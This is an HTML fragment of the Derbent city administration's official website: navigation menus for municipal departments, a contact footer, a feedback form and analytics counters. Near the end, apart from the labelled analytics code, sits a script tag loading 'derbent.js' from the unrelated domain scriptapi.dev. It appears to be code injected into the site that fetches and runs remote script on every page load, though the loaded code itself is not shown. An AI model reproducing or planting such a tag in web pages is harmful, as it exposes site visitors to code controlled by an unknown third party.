						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/"  class="item-selected">МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  class="item-selected">Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="58ad9165a39c76fb9f69462cbad6ea27" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>